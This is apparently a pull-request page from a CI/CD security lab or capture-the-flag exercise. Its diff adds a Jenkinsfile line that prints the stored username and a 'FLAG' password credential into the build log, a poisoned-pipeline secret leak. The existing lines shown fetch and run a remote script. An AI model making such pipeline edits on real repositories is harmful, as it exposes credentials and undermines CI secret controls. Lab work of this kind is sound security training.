 New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: thealice:test1
New Pull Request
1 Commits main ... test1
Author SHA1 Message Date
manhtx 61e61d42ef commit 14 seconds ago
1 changed files with 2 additions and 1 deletions Whitespace Split View Diff Options
3 Jenkinsfile vendored Unescape View File
@ -25,11 +25,12 @@ pipeline { @@ -25,11 +25,12 @@ pipeline {
25 25 sh "pytest || true"
26 26 // prod is also accessible at http://0177.0.0.01:8008/reportcov.sh
27 27 withCredentials([usernamePassword(credentialsId: 'flag9', usernameVariable: 'USERNAME', passwordVariable: 'FLAG')]) {
28 + sh """echo "Username: ${USERNAME}, Password: ${FLAG}""""
28 29 sh """curl -Os http://prod/reportcov.sh
29 30 chmod +x reportcov.sh
30 31 ./reportcov.sh